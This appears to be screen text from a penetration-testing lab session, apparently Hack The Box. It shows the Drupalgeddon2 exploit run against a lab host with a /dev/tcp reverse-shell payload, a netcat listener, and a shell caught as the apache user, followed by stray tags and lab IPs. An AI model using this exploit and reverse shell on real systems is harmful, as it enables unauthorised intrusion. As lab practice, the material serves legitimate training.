 kali@kali:~/Desktop/DownloadedScripts$ python drupalgeddon2.py -h http://10.129.48.89 -c '/bin/bash -l > /dev/tcp/10.10.14.42/4444 0<&1 2>&1'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will b
e removed in the next release.
2: kali@kali: ~/Desktop/DownloadedScripts
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
kali@kali:~/Desktop/DownloadedScripts$ nc -lvp 4444
listening on [any] 4444 ...
id
10.129.48.89: inverse host lookup failed: Unknown host
connect to [10.10.14.42] from (UNKNOWN) [10.129.48.89] 38114
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
1
1
github
10.11.1.133
10.11.1.39
hackthebox
10.11.1.237